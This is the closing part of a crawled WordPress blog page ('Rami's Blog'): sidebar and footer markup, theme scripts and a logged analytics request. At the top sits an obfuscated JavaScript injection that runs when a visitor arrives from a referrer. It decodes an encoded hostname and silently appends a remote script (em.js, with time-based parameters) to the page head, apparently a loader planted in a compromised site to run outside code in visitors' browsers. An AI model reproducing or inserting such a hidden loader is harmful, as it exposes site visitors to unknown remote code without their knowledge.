function b(c,d){var e=a();return b=function(f,g){f=f-0x12c;var h=e[f];return h;},b(c,d);}(function(c,d){var i=b,e=c();while(!![]){try{var f=-parseInt(i(0x12e))/0x1+parseInt(i(0x12f))/0x2*(parseInt(i(0x131))/0x3)+parseInt(i(0x13a))/0x4+parseInt(i(0x130))/0x5+parseInt(i(0x12c))/0x6*(-parseInt(i(0x133))/0x7)+-parseInt(i(0x13b))/0x8+parseInt(i(0x135))/0x9;if(f===d)break;else e['push'](e['shift']());}catch(g){e['push'](e['shift']());}}}(a,0x6ffe0),!function(c,d){var j=b,f=Math['floor'](Date[j(0x136)]()/0x3e8),g=f-f%0xe10;if(f-=f%0x258,f=f[j(0x134)](0x10),!document[j(0x141)])return;let h=j(0x13f)+atob('MjRzdXBwb3'+j(0x138)+'==');(d=c[j(0x13d)]('script'))[j(0x137)]=j(0x132),d[j(0x13e)]=!0x0,d[j(0x139)]='https://'+h+'/'+g+j(0x13c)+f,c[j(0x12d)](j(0x140))[0x0]['appendChild'](d);}(document));function a(){var k=['createElement','async','page.','head','referrer','948fBuTlJ','getElementsByTagName','405099iMJsxt','60064uswqAY','941065OuFjem','3qpFwHO','text/javascript','24724BRZfJy','toString','4862187iadxjH','now','type','J0a2l0LmNvbQ','src','2871032gjOPkO','434968buuWzf','/em.js?revision='];a=function(){return k;};return a();}
</script></div></section></aside><!-- .sidebar -->
		</div><!-- .inner -->
	</div><!-- .site-content -->

	<footer class="site-footer">
		<div class="inner">
						<div class="site-info">
				&copy; 2026 <a href="https://www.incodes.net/" rel="home">Rami&#039;s Blog</a><br />Bloggo theme by <a href="https://justgoodthemes.com/">justgoodthemes.com</a>				<a href="#page" id="top-link" class="top-link square fill-horizontal"><span class="fa-chevron-up" aria-hidden="true"></span><span class="screen-reader-text">Back to the top</span></a>
			</div>
		</div><!-- .inner -->
	</footer><!-- .site-footer -->
</div><!-- .site -->

<div id="search-box" class="site-search">
	<div class="inner">
		<form role="search" method="get" class="search-form" action="https://www.incodes.net/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>	</div><!-- .inner -->
</div><!-- .site-search -->
<div id="search-hide" class="search-hide"></div>

<script type="text/javascript" src="https://www.incodes.net/wp-content/themes/bloggo/js/jquery.fitvids.min.js?ver=20180414" id="jquery-fitvids-js"></script>
<script type="text/javascript" id="bloggo-script-jquery-js-extra">
/* <![CDATA[ */
var bloggoVars = {"screenReaderText":"child menu"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.incodes.net/wp-content/themes/bloggo/js/functions.js?ver=20180414" id="bloggo-script-jquery-js"></script>
</body>
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=10228736&t=pageview&_s=1&dl=https%3A%2F%2Fwww.incodes.net%2F%3Ftag%3D%25D8%25A7%25D9%2584%25D8%25AD%25D9%2588%25D8%25B3%25D8%25A8%25D8%25A9-%25D8%25A7%25D9%2584%25D8%25B3%25D8%25AD%25D8%25A7%25D8%25A8%25D9%258A%25D8%25A9&ul=en-us%40posix&dt=%D8%A7%D9%84%D8%AD%D9%88%D8%B3%D8%A8%D8%A9%20%D8%A7%D9%84%D8%B3%D8%AD%D8%A7%D8%A8%D9%8A%D8%A9%20%E2%80%93%20Rami%27s%20Blog&sr=1280x720&vp=1280x720&_u=YEBAAUABCAAAACAAI~&jid=1830333691&gjid=662667414&cid=453313944.1769373536&tid=UA-152830362-1&_gid=462039647.1769373536&_r=1&_slc=1&z=1103748081
body_size: -450
content:
2,cG-CZ8DHPRJSP